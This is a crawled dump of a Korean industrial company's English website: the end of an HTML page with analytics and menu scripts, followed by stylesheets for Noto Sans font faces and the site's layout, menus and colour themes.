			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());

			  gtag('config', 'G-FFL2X14F6Z');
			</script>
		</footer>
		<!-- //footer -->
	</div>
	<!-- //wrapper -->
	

	<script src="../../assets/js/jquery.bxslider.min.js"></script>
	<script src="../js/product.js"></script>
	<script type="text/javascript">
		menuOn(7, 5);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/assets/css/notokr.css
body_size: 1588
content:
@charset "utf-8";

@font-face {
	font-family: 'NotoKrL';
	font-style: normal;
	font-weight: 100;
	src: local('Noto Sans Light'), local('NotoSans-Light'), url(../fonts/notokr/notokr-demilight.eot);
	src: url(../fonts/notokr/notokr-demilight.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-demilight.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-demilight.woff) format('woff');;
}

@font-face {
	font-family: 'NotoKrR';
	font-style: normal;
	font-weight: 300;
	src: local('Noto Sans Regular'), local('NotoSans-Regular'), url(../fonts/notokr/notokr-regular.eot);
	src: url(../fonts/notokr/notokr-regular.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-regular.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-regular.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrM';
	font-style: normal;
	font-weight: 500;
	src: local('Noto Sans Medium'), local('NotoSans-Medium'), url(../fonts/notokr/notokr-medium.eot);
	src: url(../fonts/notokr/notokr-medium.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-medium.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-medium.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrB';
	font-style: normal;
	font-weight: 700;
	src: local('Noto Sans Bold'), local('NotoSans-Bold'), url(../fonts/notokr/notokr-bold.eot);
	src: url(../fonts/notokr/notokr-bold.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-bold.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-bold.woff) format('woff');
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common.css?v=1768665785
body_size: 34562
content:
@charset "utf-8";

html,body {
	height: 100%;
	-webkit-tap-highlight: rgba(0,0,0,0);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: rgba(0,0,0,0);
}
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.clear:after {
	content: "";
	clear: both;
	display: block;
}

body {
	min-width: 320px;
	height: 100%;
	font-size: 81.3%;

	font-family: "notoKrR",sans-serif;
	color: #666667;
	list-style: none;
	line-height: 1em;
	outline: 0;
	word-break: keep-all;
	-webkit-text-size-adjust: none;
}

body.fixed-body {
	height: 100%;
	overflow: hidden;
}

/* skipToContent */
.skip-navigation a {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 1px;
	margin-top: -1px;
	background-color: #3875c1;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	text-align: center;
	overflow:hidden;
	visibility: hidden;
}
.skip-navigation a:focus,
.skip-navigation a:active {
	display: block;
	margin-top: 0;
	height: auto;
	padding: 10px 0px;

}

.wrapper {
	position: relative;
	margin: 0;
	padding-top: 122px;
	font-size: 1em;
	clear: both;
}

.wrapper.fixed-body {
	height: 100%;
	overflow: hidden;
}

.wrapper:after {
	content: "";
	clear: both;
	display: block;
}

/* header */
.header {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 122px;
	z-index: 100;
	background: #fff;
}


/* gnb */
.gnb-wrapper {
	height: 33px;
	background: #f8f8f8
}

.gnb-area {
	max-width: 1180px;
	height: 33px;
	margin: 0 auto;
	padding: 0 20px;
}


.gnb-area .right {
	float: right;
}

.gnb-area .right ul {
	height: 33px;
}

.gnb-area .right ul li {
	float: left;
	height: 33px;
	line-height: 33px;
}

.gnb-area .right ul li a {
	display: block;
	font-size: 0.846em;
	padding-left: 9px;
	margin-left: 9px;
	color: #b2b2b2;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	background: transparent url(../img/icon/icon_gnb_bar01.gif) no-repeat left center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background-size: 1px 9px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.gnb-area .right ul li:first-child a {
	margin-left: 0;
	padding-left: 0;
	background: transparent !important;
}


.gnb-area .right ul li a:hover {
	text-decoration: underline;
	color: #000;
}



.header-wrapper {
	position: relative;
	width: 100%;
	height: 89px;
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.header-area {
	display: block;
	max-width: 1180px;
	height: 89px;
	margin: 0 auto;
	padding: 0 20px;

}

.header-area h1 {
	float: left;
	margin-top: 30px;
	margin-right: 20px;
	width: 232px;
}

.header-area h1 a {
	display: block;
}

.header-area h1 a img {
	display: inline-block;
	vertical-align: middle;
	width: 232px;
}

.header-area .top-menu {
	float: left;
	margin-top: 40px;
}

.header-area .top-menu > ul {
	margin: 0;
	padding: 0;
}

.header-area .top-menu > ul:after {
	content: "";
	clear: both;
	display: block;
}

.header-area .top-menu > ul > li {
	position: relative;
	float: left;
	margin-left: 25px;
	text-align: center;
}


.header-area .top-menu > ul > li > a {
	position: relative;
	display: block;
	color: #294e6d;
	font-size: 1.231em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	height: 55px;
}

.header-area .top-menu > ul > li > a,
.header-area .top-menu > ul > li > a::before,
.header-area .top-menu > ul > li > a::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


.header-area .top-menu > ul > li > a:hover,
.header-area .top-menu > ul > li > a.selected,
.header-area .top-menu > ul > li > a.on {
	color: #0068b7
}


.header-area .top-menu > ul > li > .title {
	display: none;
}

.header-area .top-menu > ul > li > ul {
	display: none;
	position: absolute;
	top: 38px;
	left: 50%;
	background: #fff;
	width: 220px;
	padding: 20px;
	margin-left: -110px;
	border-top: 3px solid #1976be;
	text-align: left;
}


.header-area .top-menu > ul > li > ul > li > a {
	display: block;
	color: #666666;
	line-height: 2.154em;
}

.header-area .top-menu > ul > li > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.header-area .top-menu > ul > li > ul > li > a:hover,
.header-area .top-menu > ul > li > ul > li > a.selected,
.header-area .top-menu > ul > li > ul > li > a.on {
	color: #1976be;
	text-decoration: underline;
}

.header-area .top-menu > ul > li > ul > li > ul {
	display: none;
}

.header-area .language-list {
	position: relative;
	float: left;
	margin-top: 30px;
	margin-left: 15px;
	width: 70px;
	text-align: left;
}

.header-area .language-list dt {
	display: block;
	height: 32px;
	line-height: 32px;
}

.header-area .language-list dt button {
	position: relative;
	display: block;
	border: 0;
	border-radius: 0;
	background: transparent;
	width: 100%;
	height: 32px;
	line-height: 32px;
	color: #666666;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dt button .arrow {
	position: absolute;
	top: 50%;
	right: 18px;
	display: block;
	width: 6px;
	height: 3px;
	margin-top: -1px;
	
	background: transparent url(../img/common/icon_selected_down01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dt button.on .arrow {
	background: transparent url(../img/common/icon_selected_up01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dd {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	border: 1px solid #cccccc;
	width: 100%;
	padding-top: 32px;
	z-index: 100;
}

.header-area .language-list dd > ul {
	background: #fff;
}

.header-area .language-list dd > ul > li {
	margin: 0;
	padding: 0;
}

.header-area .language-list dd > ul > li > a {
	display: block;
	height: 28px;
	line-height: 28px;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dd > ul > li > a:hover {
	background: #f9f9f9;
	color: #0068b7;
}

.header-area .btn-totalmenu {
	float: right;
	margin-top: 35px;
	border: 0;
	border-radius: 0;
	background: transparent;
	-webkit-appearance: none;
	appearance: none;
}

.header-area .btn-totalmenu > img {
	display: inline-block;
	vertical-align: middle;
	width: 31px;
}

.top-submenu-wrapper {
	position: absolute;
	top: 89px;
	left: 0;
	width: 100%;

	display: none;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
}

.top-submenu-area {
	position: relative;
	max-width: 1180px;
	min-height: 60px;
	margin: 0 auto;
	padding: 0 20px 0 20px;
	text-align: left;
}

.top-submenu-area:after {
	content: "";
	clear: both;
	display: block;
}

.top-submenu-box {
	100%;
}

.top-submenu-info {
	float: left;
/*	친환경 사업 추가되면서 */
	width:calc(100% / 7);
/*	width: 16.66%;*/
	padding-top: 35px;
	border-top: 3px solid #f8f8f8;
	border-right: 1px solid #f0f0f0
}

.top-submenu-info:first-child {
	border-left: 1px solid #f0f0f0
}

.top-submenu-info:hover,
.top-submenu-info.on,
.top-submenu-info.selected {
	border-top: 3px solid #1976be;
	background: #fff;
}

.top-submenu-info .title {
	padding: 0 16px;
	margin-bottom: 25px;
	font-size: 1.231em;
	color: #294e6d;
	font-weight:600;
}



.top-submenu-info:first-child > ul {
	border-left: 0;
}

.top-submenu-info > ul {
	min-height: 220px;
/*	min-height: 185px;*/
}

.top-submenu-info > ul > li {
	margin: 0;
	padding: 0;
}

.top-submenu-info > ul > li > a {
	display: block;
	padding: 0px 0px 0px 16px;
	color: #666666;
	font-size: 0.99em;
	line-height: 1em;
	margin-bottom: 15px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-submenu-info > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.top-submenu-info > ul > li > a:hover,
.top-submenu-info > ul > li > a.on,
.top-submenu-info > ul > li > a.selected {
	color: #0068b7;
	text-decoration: underline;
}

.top-submenu-info > ul > li > ul {
	display: none;
}


.header-wrapper .btn-totalmenu-mobile {
	display: none;
}

.mask-totalmenu,
.totalmenu-wrapper-mobile{
	display: none;
}
.totalmenu-wrapper-pc {
	display: none;
	position: absolute;
	top: 84px;
	left: 0;
	width: 100%;
	padding: 30px 0 20px 0;
	background: #fff;
	border-top: 1px solid #e5e5e5;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}

.totalmenu-wrapper-pc .totalmenu-area-pc {
	max-width: 890px;
	margin: 0 auto;
	padding-left: 90px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	float: left;
	width: 20%;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	display: block;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt {
	display: block;
	margin-bottom: 17px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt a {
	color: #2c2c2c;
	font-size: 1.385em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl a:hover,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.selected,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.on {
	color: #dc0005
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd,
.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul {
	margin: 0;
	padding: 0;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li {
	margin-bottom: 10px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li a {
	color: #888888;
	font-size: 	1.154em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500
}


.header-wrapper.fixed {
	position: fixed;
	top: 0;
	opacity: 0.95
}

.header-wrapper.fixed .top-submenu-wrapper {
	top: 89px;
}


/* container */
.container {
	position: relative;
	padding-top: 90px;
	padding-bottom: 150px;
	border: 0px solid red;
	background: #f4f4f4
}

.contents-navigation-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	z-index: 10;
}

.contents-navigation-area {
	max-width: 1180px;
	height: 60px;
	padding: 0 20px;
	margin: 0 auto;
}

.contents-navigation-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-navigation-area,
.conten ts-navigation-area::before,
.contents-navigation-area::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.contents-navigation-area .left {
	float: left;
}

.contents-navigation-area .left .btn-home {
	float: left;
	width: 60px;
	height: 60px;
	background: transparent url(../img/common/icon_home.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	text-indent: -5000em;
}

.contents-navigation-area .left dl {
	position: relative;
	float: left;
	min-width: 180px;
	height: 60px;
}

.contents-navigation-area .left dl.brochure {
	position: relative;
	float: left;
	width: 300px;
	height: 60px;
}
.contents-navigation-area .left dl.brochure > dt > button {
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 170px center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 170px center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 272px center;
	background-size: 12px 7px;
}


.contents-navigation-area .left dl > dt {
	display: block;
	height: 60px;
}

.contents-navigation-area .left dl > dt > button {
	display: block;
	padding: 0 50px 0 15px;
	width: 100%;
	height: 60px;
	line-height: 60px;
	color: #fff;
	font-size: 1em;
	text-align: left;
	/*
	font-family: "notoKrM", notoKrM, sans-serif;  국문일 경우 노토산스 
	*/
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background-size: 12px 7px;
	text-transform: uppercase;
}

.contents-navigation-area .left dl:last-child > dt > button {
	font-size: 1.154em;
}

.contents-navigation-area .left dl > dd {
	display: none;
	position: absolute;
	top: 60px;
	left: 0;
	width: 100%;
}

.contents-navigation-area .left dl > dd .title {
	display: none;
}

.contents-navigation-area .left dl > dd > ul {
	margin: 0;
	padding: 0;
}

.contents-navigation-area .left dl > dd > ul > li > a {
	display: block;
	padding: 20px 10px 20px 15px;
	color: #999999;
	font-family: 'Poppins', sans-serif;
	font-size:1.05em;
	font-weight: 500;
	text-transform: uppercase;

}

.contents-navigation-area .left dl > dd > ul > li > a:hover {
	color: #fff;
	text-decoration: underline;
}

.contents-navigation-area .left dl > dd > ul > li > ul {
	display: none;
}

.contents-navigation-area .right {
	float: right;
}

.contents-function-list {
	float: left;
}

.contents-function-list > li {
	position: relative;
	float: left;
	width: 60px;
	height: 60px;
}

.contents-function-list > li button,
.contents-function-list > li > a {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
}

.contents-function-list > li .btn-bookmark {
	background: transparent url(../img/common/icon_bookmark.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 13px;
	font-size: 0;
}

.contents-function-list > li .btn-print {
	background: transparent url(../img/common/icon_print.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_print@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_print.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 11px;
	font-size: 0;
}

.contents-function-list > li .btn-share {
	background: transparent url(../img/common/icon_share.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	font-size: 0;
}



.contents-function-list > li > dl {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
}

.contents-function-list > li > dl > dt {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
	cursor: pointer;
}

.contents-function-list > li > dl > dd {
	position: absolute;
	top: 60px;
	left: 0;
	display: none;
}

.contents-function-list > li > dl > dd > ul {
	width: 60px;
}

.contents-function-list > li > dl > dd > ul > li {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a > img {
	display: inline-block;
	vertical-align: middle;
}




/* 메뉴 색상 체크 */

/* Menu GREEN TECH */
.bg-green-tech .contents-navigation-wrapper {
	background: #589409;
}
.bg-green-tech .contents-navigation-wrapper .left {
	background: #3f5b17 !important;
	border-left: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left .btn-home,
.bg-green-tech .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul {
	background: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-green-tech .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .right {
	border-left: 1px solid #657c45;
}

.bg-green-tech .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #657c45;
}
/* //Menu GREEN TECH */

/* Menu MERCHANT */
.bg-merchant .contents-navigation-wrapper {
	background: #0693d8;
}
.bg-merchant .contents-navigation-wrapper .left {
	background: #026aaf !important;
	border-left: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left .btn-home,
.bg-merchant .contents-navigation-wrapper .left dl {
	border-right: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left dl > dd > ul {
	background: #194a73;
}

.bg-merchant .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-merchant .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #194a73
}

.bg-merchant .contents-navigation-wrapper .right {
	border-left: 1px solid #097cb4
}

.bg-merchant .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #097cb4
}
/* //Menu MERCHANT */


/* Menu OFFSHORE */
.bg-offshore .contents-navigation-wrapper {
	background: #08a184;;
}
.bg-offshore .contents-navigation-wrapper .left {
	background: #2e6f71 !important;
	border-left: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left .btn-home,
.bg-offshore .contents-navigation-wrapper .left dl {
	border-right: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left dl > dd > ul {
	background: #164141;
}

.bg-offshore .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #3e5a5b
}

.bg-offshore .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #164141
}

.bg-offshore .contents-navigation-wrapper .right {
	border-left: 1px solid #07977a
}

.bg-offshore .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #07977a
}
/* //Menu OFFSHORE */


/* Menu NAVY */
.bg-navy .contents-navigation-wrapper {
	background: #d3a200;
}
.bg-navy .contents-navigation-wrapper .left {
	background: #5b5217 !important;
	border-left: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left .btn-home,
.bg-navy .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left dl > dd > ul {
	background: #322b0b;
}

.bg-navy .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #524e3e
}

.bg-navy .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #322b0b
}

.bg-navy .contents-navigation-wrapper .right {
	border-left: 1px solid #b38a04
}

.bg-navy .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #b38a04
}
/* //Menu NAVY */




/* Menu INDUSTRY */
.bg-industry .contents-navigation-wrapper {
	background: #37a2bd;
}
.bg-industry .contents-navigation-wrapper .left {
	background: #006e8a !important;
	border-left: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left .btn-home,
.bg-industry .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left dl > dd > ul {
	background: #04394f;
}

.bg-industry .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #424f54
}

.bg-industry .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #04394f
}

.bg-industry .contents-navigation-wrapper .right {
	border-left: 1px solid #02899e
}

.bg-industry .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #02899e
}
/* //Menu INDUSTRY */





.contents-navigation-wrapper.fixed {
	position: fixed;
	top: 89px;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}


.container-wrapper {
	max-width: 1180px;
	margin: 0 auto;
	padding: 0 20px;
}

/* sub visual */
.sub-visual-wrapper {
	position: relative;
	height: 300px;
	padding: 40px 10px 0 10px;
	text-align: center;
	border-bottom: 1px solid #dfdfdf
}

.sub-visual-wrapper .visual-slogon-wrapper {
	color: #fff;
}

.sub-visual-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-visual-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-visual-wrapper .btn-management-contact {
	position: absolute;
	top: 20px;
	right: 15px;
	display: block;
	width: 119px;
}

.sub-visual-wrapper .btn-management-contact img {
	display: inline-block;
	vertical-align: middle;
	width: 119px;
}

.bg-green-tech .sub-visual-wrapper {
	background: url(../img/sub11/bg_subvisual.jpg) no-repeat center top;
}

.bg-merchant .sub-visual-wrapper {
	background: url(../img/sub02/bg_subvisual.jpg) no-repeat center top;
}

.bg-offshore .sub-visual-wrapper {
	background: url(../img/sub03/bg_subvisual.jpg) no-repeat center top;
}

.bg-navy .sub-visual-wrapper {
	background: url(../img/sub04/bg_subvisual.jpg) no-repeat center top;
}

.bg-industry .sub-visual-wrapper {
	background: url(../img/sub05/bg_subvisual.jpg) no-repeat center top;
}

.contents-menu-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 10px;
}

.contents-menu-area {
	background: #fff;
}

.contents-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-menu-area .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}

.contents-menu-area.offshore .contents-menu-box {
	float: left;
	width: 20%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}


.contents-menu-area .contents-menu-box:last-child {
	border-right: 0;
}

.contents-menu-area .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 25px 40px 80px;
	text-align: left;
}

.contents-menu-area.offshore .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 30px 0 40px 0;
	text-align: center;
}

.contents-menu-area .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.offshore .contents-menu-box a .image {
	position: relative;
	top:0px;
	left:0px;
	display: block;
	width: 46px;
	height: 46px;
	margin:0 auto;
}

.contents-menu-area .contents-menu-box a .image img {
	display: none;
	width: 46px;
}

.contents-menu-area .contents-menu-box a .image .off {
	display: block;
}

.contents-menu-area .contents-menu-box a .title {
	display: block;
	margin-top: 20px;
	color: #333333;
	font-size: 1.769em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.contents-menu-area.offshore .contents-menu-box:nth-child(3) a .title {
	word-break:break-all;
}

/* 친환경업 사업 */
/* 영문만 제품 텍스트가 너무 길어서 다른 폼 추가 */
#long-depth2 {
	min-width: 120px;
}
#long-depth2 dt button{
	display: inline-block;
	width:120px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	word-break:break-all;
}

.contents-menu-area.green-tech .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
}

.contents-menu-area.green-tech .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 20px 40px 80px;
	text-align: left;
}

.contents-menu-area.green-tech .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.green-tech .contents-menu-box a .title {
	font-size: 1.385em;
	word-break:keep-all;
}

.contents-menu-area.green-tech .contents-menu-box a .title_2 {
	margin-top:5px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_3 {
	margin-top:-15px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_4 {
	margin-top:10px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_6 {
	margin-top:-15px;
}

/* //친환경업 사업 */

.contents-menu-area .contents-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}

.contents-menu-area .contents-menu-box a.on .image .off,
.contents-menu-area .contents-menu-box a.selected .image .off,
.contents-menu-area .contents-menu-box a:hover .image .off {
	display: none;
}


.contents-menu-area .contents-menu-box a.on .image .on,
.contents-menu-area .contents-menu-box a.selected .image .on,
.contents-menu-area .contents-menu-box a:hover .image .on {
	display: block;
}

.contents-menu-area .contents-menu-box a.on .title,
.contents-menu-area .contents-menu-box a.selected .title,
.contents-menu-area .contents-menu-box a:hover .title {
	color: #fff;
}

.contents-menu-area .contents-menu-box a.on .submit,
.contents-menu-area .contents-menu-box a.selected .submit,
.contents-menu-area .contents-menu-box a:hover .submit {
	color: #fff;
}

.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #589409;
}

.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #0693d8
}

.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #08a184;
}

.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #a88004
}

.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #37a2bd
}







/* contents */
.contents {
	margin-top: 25px;
}

.contents-wrapper {
	margin: 0;
	padding: 0;
}


.title0201 {
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

/* footer */
.footer {
	padding: 25px 25px 55px 25px;
	background: #323b4a;
}

.footer .footer-wrapper {
	max-width: 830px;
	margin: 0 auto;
}

.footer .footer-wrapper .footer-menu-area {
	position: relative;
	padding: 15px 0 35px 0;
	border-bottom: 1px solid #424a58;
	text-align: center;
}

.footer .footer-wrapper .footer-menu-area .footer-menu {
	margin: 0;
	padding: 0;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a {
	display: inline-block;
	vertical-align: middle;
	color: #8d95a2;
	font-size: 0.923em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.footer .footer-wrapper .footer-menu-area .footer-menu > a:hover {
	color: #fff;
	text-decoration: underline;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a.privacy {
	color: #fff !important;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > .icon {
	display: inline-block;
	vertical-align: middle;
	width: 3px;
	height: 3px;
	margin: 0 5px;
	background: transparent url(../img/common/icon_footer_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
